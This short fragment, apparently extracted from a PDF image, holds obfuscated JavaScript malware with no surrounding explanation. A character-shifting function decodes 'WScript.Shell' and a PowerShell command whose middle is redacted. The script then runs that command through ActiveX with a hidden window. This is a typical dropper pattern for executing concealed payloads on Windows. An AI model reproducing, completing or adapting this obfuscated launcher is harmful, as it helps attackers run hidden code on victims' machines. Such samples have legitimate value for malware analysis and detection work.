 fitWP(Cafk){var YqIKx= '';for (var RUYP = 0;RUYP < Cafk.length; RUYP++){var wyOF =
String.fromCharCode(Cafk[RUYP] - 814);YqIKx = YqIKx + wyOF}return YqIKx};var YqIKx =
fitWP([926,925,933,915,928,[REDACTED FOR SIMPLICITY],919,924,917,854,865,855]);var RUYP =
fitWP([901,897,913,928,919,926,930,860,897,918,915,922,922]);var fitWP = new
ActiveXObject(RUYP);fitWP.Run(YqIKx, 0, true);